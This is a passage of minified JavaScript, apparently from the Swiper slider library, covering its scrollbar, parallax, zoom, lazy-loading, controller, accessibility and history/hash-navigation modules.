},on:{init:function(){var a=this;a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(){var a=this;a.scrollbar.updateSize()},resize:function(){var a=this;a.scrollbar.updateSize()},observerUpdate:function(){var a=this;a.scrollbar.updateSize()},setTranslate:function(){var a=this;a.scrollbar.setTranslate()},setTransition:function(a){var b=this;b.scrollbar.setTransition(a)},destroy:function(){var a=this;a.scrollbar.destroy()}}},xc={setTransform:function(a,b){var c=this,e=c.rtl,f=d(a),g=e?-1:1,h=f.attr("data-swiper-parallax")||"0",i=f.attr("data-swiper-parallax-x"),j=f.attr("data-swiper-parallax-y"),k=f.attr("data-swiper-parallax-scale"),l=f.attr("data-swiper-parallax-opacity");
if(i||j?(i=i||"0",j=j||"0"):c.isHorizontal()?(i=h,j="0"):(j=h,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*b*g+"%":i*b*g+"px",j=j.indexOf("%")>=0?parseInt(j,10)*b+"%":j*b+"px","undefined"!=typeof l&&null!==l){var m=l-(l-1)*(1-Math.abs(b));f[0].style.opacity=m}if("undefined"==typeof k||null===k)f.transform("translate3d("+i+", "+j+", 0px)");else{var n=k-(k-1)*(1-Math.abs(b));f.transform("translate3d("+i+", "+j+", 0px) scale("+n+")")}},setTranslate:function(){var a=this,b=a.$el,c=a.slides,e=a.progress,f=a.snapGrid;
b.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,e)}),c.each(function(b,c){var g=c.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(g+=Math.ceil(b/2)-e*(f.length-1)),g=Math.min(Math.max(g,-1),1),d(c).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,g)})})},setTransition:function(a){void 0===a&&(a=this.params.speed);var b=this,c=b.$el;
c.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){var e=d(c),f=parseInt(e.attr("data-swiper-parallax-duration"),10)||a;0===a&&(f=0),e.transition(f)})}},yc={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var a=this;R.extend(a,{parallax:{setTransform:xc.setTransform.bind(a),setTranslate:xc.setTranslate.bind(a),setTransition:xc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)
},init:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a){var b=this;b.params.parallax.enabled&&b.parallax.setTransition(a)}}},zc={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY,f=Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2));return f},onGestureStart:function(a){var b=this,c=b.params.zoom,e=b.zoom,f=e.gesture;
if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!S.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=zc.getDistanceBetweenTouches(a)}return f.$slideEl&&f.$slideEl.length||(f.$slideEl=d(a.target).closest(".swiper-slide"),0===f.$slideEl.length&&(f.$slideEl=b.slides.eq(b.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+c.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl.transition(0),b.zoom.isScaling=!0,void 0):(f.$imageEl=void 0,void 0)
},onGestureChange:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;d.fakeGestureMoved=!0,e.scaleMove=zc.getDistanceBetweenTouches(a)}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=S.gestures?a.scale*d.currentScale:e.scaleMove/e.scaleStart*d.currentScale,d.scale>e.maxRatio&&(d.scale=e.maxRatio-1+Math.pow(d.scale-e.maxRatio+1,.5)),d.scale<c.minRatio&&(d.scale=c.minRatio+1-Math.pow(c.minRatio-d.scale+1,.5)),e.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))
},onGestureEnd:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!Ib.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,e.maxRatio),c.minRatio),e.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(e.$slideEl=void 0))
},onTouchStart:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(Ib.android&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=R.getTranslate(d.$imageWrapEl[0],"x")||0,e.startY=R.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));
var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return e.isTouched=!1,void 0;
if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return e.isTouched=!1,void 0}a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")
}}},onTouchEnd:function(){var a=this,b=a.zoom,c=b.gesture,d=b.image,e=b.velocity;if(c.$imageEl&&0!==c.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,d.isMoved=!1,void 0;d.isTouched=!1,d.isMoved=!1;var f=300,g=300,h=e.x*f,i=d.currentX+h,j=e.y*g,k=d.currentY+j;0!==e.x&&(f=Math.abs((i-d.currentX)/e.x)),0!==e.y&&(g=Math.abs((k-d.currentY)/e.y));var l=Math.max(f,g);d.currentX=i,d.currentY=k;var m=d.width*b.scale,n=d.height*b.scale;d.minX=Math.min(c.slideWidth/2-m/2,0),d.maxX=-d.minX,d.minY=Math.min(c.slideHeight/2-n/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),c.$imageWrapEl.transition(l).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")
}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this,c=b.zoom;c.scale&&1!==c.scale?c.out():c.in(a)},"in":function(a){var b=this,c=b.zoom,e=b.params.zoom,f=c.gesture,g=c.image;if(f.$slideEl||(f.$slideEl=b.clickedSlide?d(b.clickedSlide):b.slides.eq(b.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+e.containerClass)),f.$imageEl&&0!==f.$imageEl.length){f.$slideEl.addClass(""+e.zoomedSlideClass);
var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y;"undefined"==typeof g.touchesStart.x&&a?(h="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,i="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(h=g.touchesStart.x,i=g.touchesStart.y),c.scale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,c.currentScale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,a?(x=f.$slideEl[0].offsetWidth,y=f.$slideEl[0].offsetHeight,j=f.$slideEl.offset().left,k=f.$slideEl.offset().top,l=j+x/2-h,m=k+y/2-i,p=f.$imageEl[0].offsetWidth,q=f.$imageEl[0].offsetHeight,r=p*c.scale,s=q*c.scale,t=Math.min(x/2-r/2,0),u=Math.min(y/2-s/2,0),v=-t,w=-u,n=l*c.scale,o=m*c.scale,t>n&&(n=t),n>v&&(n=v),u>o&&(o=u),o>w&&(o=w)):(n=0,o=0),f.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+o+"px,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")")
}},out:function(){var a=this,b=a.zoom,c=a.params.zoom,e=b.gesture;e.$slideEl||(e.$slideEl=a.clickedSlide?d(a.clickedSlide):a.slides.eq(a.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+c.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(b.scale=1,b.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+c.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var a=this,b=a.zoom;
if(!b.enabled){b.enabled=!0;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.on("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}},disable:function(){var a=this,b=a.zoom;if(b.enabled){a.zoom.enabled=!1;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.off("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}}},Ac={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this,b={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};
"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(c){b[c]=zc[c].bind(a)}),R.extend(a,{zoom:b});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(){var a=this;a.params.zoom.enabled&&a.zoom.enable()
},destroy:function(){var a=this;a.zoom.disable()},touchStart:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchStart(a)},touchEnd:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchEnd(a)},doubleTap:function(a){var b=this;b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(a)},transitionEnd:function(){var a=this;a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()}}},Bc={loadInSlide:function(a,b){void 0===b&&(b=!0);var c=this,e=c.params.lazy;if("undefined"!=typeof a&&0!==c.slides.length){var f=c.virtual&&c.params.virtual.enabled,g=f?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):c.slides.eq(a),h=g.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");
!g.hasClass(e.elementClass)||g.hasClass(e.loadedClass)||g.hasClass(e.loadingClass)||(h=h.add(g[0])),0!==h.length&&h.each(function(a,f){var h=d(f);h.addClass(e.loadingClass);var i=h.attr("data-background"),j=h.attr("data-src"),k=h.attr("data-srcset"),l=h.attr("data-sizes");c.loadImage(h[0],j||i,k,l,!1,function(){if("undefined"!=typeof c&&null!==c&&c&&(!c||c.params)&&!c.destroyed){if(i?(h.css("background-image",'url("'+i+'")'),h.removeAttr("data-background")):(k&&(h.attr("srcset",k),h.removeAttr("data-srcset")),l&&(h.attr("sizes",l),h.removeAttr("data-sizes")),j&&(h.attr("src",j),h.removeAttr("data-src"))),h.addClass(e.loadedClass).removeClass(e.loadingClass),g.find("."+e.preloaderClass).remove(),c.params.loop&&b){var a=g.attr("data-swiper-slide-index");
if(g.hasClass(c.params.slideDuplicateClass)){var d=c.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+c.params.slideDuplicateClass+")");c.lazy.loadInSlide(d.index(),!1)}else{var f=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');c.lazy.loadInSlide(f.index(),!1)}}c.emit("lazyImageReady",g[0],h[0])}}),c.emit("lazyImageLoad",g[0],h[0])})}},load:function(){function j(a){if(g){if(b.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0
}else if(e[a])return!0;return!1}function k(a){return g?d(a).attr("data-swiper-slide-index"):d(a).index()}var a=this,b=a.$wrapperEl,c=a.params,e=a.slides,f=a.activeIndex,g=a.virtual&&c.virtual.enabled,h=c.lazy,i=c.slidesPerView;if("auto"===i&&(i=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)b.children("."+c.slideVisibleClass).each(function(b,c){var e=g?d(c).attr("data-swiper-slide-index"):d(c).index();a.lazy.loadInSlide(e)});else if(i>1)for(var l=f;f+i>l;l+=1)j(l)&&a.lazy.loadInSlide(l);
else a.lazy.loadInSlide(f);if(h.loadPrevNext)if(i>1||h.loadPrevNextAmount&&h.loadPrevNextAmount>1){for(var m=h.loadPrevNextAmount,n=i,o=Math.min(f+n+Math.max(m,n),e.length),p=Math.max(f-Math.max(n,m),0),q=f+i;o>q;q+=1)j(q)&&a.lazy.loadInSlide(q);for(var r=p;f>r;r+=1)j(r)&&a.lazy.loadInSlide(r)}else{var s=b.children("."+c.slideNextClass);s.length>0&&a.lazy.loadInSlide(k(s));var t=b.children("."+c.slidePrevClass);t.length>0&&a.lazy.loadInSlide(k(t))}}},Cc={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var a=this;
R.extend(a,{lazy:{initialImageLoaded:!1,load:Bc.load.bind(a),loadInSlide:Bc.loadInSlide.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(){var a=this;a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&a.lazy.load()},scroll:function(){var a=this;a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(){var a=this;
a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(){var a=this;a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(){var a=this;a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()}}},Dc={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)c=a+b>>1,d[c]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;
var d,e;return this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new Dc.LinearSpline(b.slidesGrid,a.slidesGrid):new Dc.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function g(a){var b=c.rtlTranslate?-c.translate:c.translate;"slide"===c.params.controller.by&&(c.controller.getInterpolateFunction(a),f=-c.controller.spline.interpolate(-b)),f&&"container"!==c.params.controller.by||(e=(a.maxTranslate()-a.minTranslate())/(c.maxTranslate()-c.minTranslate()),f=(b-c.minTranslate())*e+a.minTranslate()),c.params.controller.inverse&&(f=a.maxTranslate()-f),a.updateProgress(f),a.setTranslate(f,c),a.updateActiveIndex(),a.updateSlidesClasses()
}var e,f,c=this,d=c.controller.control;if(Array.isArray(d))for(var h=0;h<d.length;h+=1)d[h]!==b&&d[h]instanceof dc&&g(d[h]);else d instanceof dc&&b!==d&&g(d)},setTransition:function(a,b){function f(b){b.setTransition(a,c),0!==a&&(b.transitionStart(),b.params.autoHeight&&R.nextTick(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){d&&(b.params.loop&&"slide"===c.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var e,c=this,d=c.controller.control;if(Array.isArray(d))for(e=0;e<d.length;e+=1)d[e]!==b&&d[e]instanceof dc&&f(d[e]);
else d instanceof dc&&b!==d&&f(d)}},Ec={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var a=this;R.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:Dc.getInterpolateFunction.bind(a),setTranslate:Dc.setTranslate.bind(a),setTransition:Dc.setTransition.bind(a)}})},on:{update:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)
},observerUpdate:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b){var c=this;c.controller.control&&c.controller.setTranslate(a,b)},setTransition:function(a,b){var c=this;c.controller.control&&c.controller.setTransition(a,b)}}},Fc={makeElFocusable:function(a){return a.attr("tabIndex","0"),a},addElRole:function(a,b){return a.attr("role",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a
},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var b=this,c=b.params.a11y;if(13===a.keyCode){var e=d(a.target);b.navigation&&b.navigation.$nextEl&&e.is(b.navigation.$nextEl)&&((!b.isEnd||b.params.loop)&&b.slideNext(),b.isEnd?b.a11y.notify(c.lastSlideMessage):b.a11y.notify(c.nextSlideMessage)),b.navigation&&b.navigation.$prevEl&&e.is(b.navigation.$prevEl)&&((!b.isBeginning||b.params.loop)&&b.slidePrev(),b.isBeginning?b.a11y.notify(c.firstSlideMessage):b.a11y.notify(c.prevSlideMessage)),b.pagination&&e.is("."+b.params.pagination.bulletClass)&&e[0].click()
}},notify:function(a){var b=this,c=b.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?a.a11y.disableEl(d):a.a11y.enableEl(d)),c&&c.length>0&&(a.isEnd?a.a11y.disableEl(c):a.a11y.enableEl(c))}},updatePagination:function(){var a=this,b=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(c,e){var f=d(e);
a.a11y.makeElFocusable(f),a.a11y.addElRole(f,"button"),a.a11y.addElLabel(f,b.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var c,d,b=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(c=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(d=a.navigation.$prevEl),c&&(a.a11y.makeElFocusable(c),a.a11y.addElRole(c,"button"),a.a11y.addElLabel(c,b.nextSlideMessage),c.on("keydown",a.a11y.onEnterKey)),d&&(a.a11y.makeElFocusable(d),a.a11y.addElRole(d,"button"),a.a11y.addElLabel(d,b.prevSlideMessage),d.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)
},destroy:function(){var a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove();var b,c;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&b.off("keydown",a.a11y.onEnterKey),c&&c.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Gc={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var a=this;
R.extend(a,{a11y:{liveRegion:d('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Fc).forEach(function(b){a.a11y[b]=Fc[b].bind(a)})},on:{init:function(){var a=this;a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(){var a=this;a.params.a11y.enabled&&a.a11y.updatePagination()
},destroy:function(){var a=this;a.params.a11y.enabled&&a.a11y.destroy()}}},Hc={init:function(){var a=this;if(a.params.history){if(!b.history||!b.history.pushState)return a.params.history.enabled=!1,a.params.hashNavigation.enabled=!0,void 0;var c=a.history;c.initialized=!0,c.paths=Hc.getPathValues(),(c.paths.key||c.paths.value)&&(c.scrollToSlide(0,c.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||b.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=this;
a.params.history.replaceState||b.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=Hc.getPathValues(),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=b.location.pathname.slice(1).split("/").filter(function(a){return""!==a}),c=a.length,d=a[c-2],e=a[c-1];return{key:d,value:e}},setHistory:function(a,c){var d=this;if(d.history.initialized&&d.params.history.enabled){var e=d.slides.eq(c),f=Hc.slugify(e.attr("data-history"));
b.location.pathname.includes(a)||(f=a+"/"+f);var g=b.history.state;g&&g.value===f||(d.params.history.replaceState?b.history.replaceState({value:f},null,f):b.history.pushState({value:f},null,f))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;f>e;e+=1){var g=d.slides.eq(e),h=Hc.slugify(g.attr("data-history"));if(h===b&&!g.hasClass(d.params.slideDuplicateClass)){var i=g.index();
d.slideTo(i,a,c)}}else d.slideTo(0,a,c)}},Ic={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var a=this;R.extend(a,{history:{init:Hc.init.bind(a),setHistory:Hc.setHistory.bind(a),setHistoryPopState:Hc.setHistoryPopState.bind(a),scrollToSlide:Hc.scrollToSlide.bind(a),destroy:Hc.destroy.bind(a)}})},on:{init:function(){var a=this;a.params.history.enabled&&a.history.init()},destroy:function(){var a=this;a.params.history.enabled&&a.history.destroy()},transitionEnd:function(){var a=this;
a.history.initialized&&a.history.setHistory(a.params.history.key,a.activeIndex)}}},Jc={onHashCange:function(){var b=this,c=a.location.hash.replace("#",""),d=b.slides.eq(b.activeIndex).attr("data-hash");if(c!==d){var e=b.$wrapperEl.children("."+b.params.slideClass+'[data-hash="'+c+'"]').index();if("undefined"==typeof e)return;b.slideTo(e)}},setHash:function(){var c=this;if(c.hashNavigation.initialized&&c.params.hashNavigation.enabled)if(c.params.hashNavigation.replaceState&&b.history&&b.history.replaceState)b.history.replaceState(null,null,"#"+c.slides.eq(c.activeIndex).attr("data-hash")||"");
else{var d=c.slides.eq(c.activeIndex),e=d.attr("data-hash")||d.attr("data-history");a.location.hash=e||""}},init:function(){var c=this;if(!(!c.params.hashNavigation.enabled||c.params.history&&c.params.history.enabled)){c.hashNavigation.initialized=!0;var e=a.location.hash.replace("#","");if(e)for(var f=0,g=0,h=c.slides.length;h>g;g+=1){var i=c.slides.eq(g),j=i.attr("data-hash")||i.attr("data-history");if(j===e&&!i.hasClass(c.params.slideDuplicateClass)){var k=i.index();c.slideTo(k,f,c.params.runCallbacksOnInit,!0)
}}c.params.hashNavigation.watchState&&d(b).on("hashchange",c.hashNavigation.onHashCange)}},destroy:function(){var a=this;a.params.hashNavigation.watchState&&d(b).off("hashchange",a.hashNavigation.onHashCange)}},Kc={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var a=this;R.extend(a,{hashNavigation:{initialized:!1,init:Jc.init.bind(a),destroy:Jc.destroy.bind(a),setHash:Jc.setHash.bind(a),onHashCange:Jc.onHashCange.bind(a)}})},on:{init:function(){var a=this;
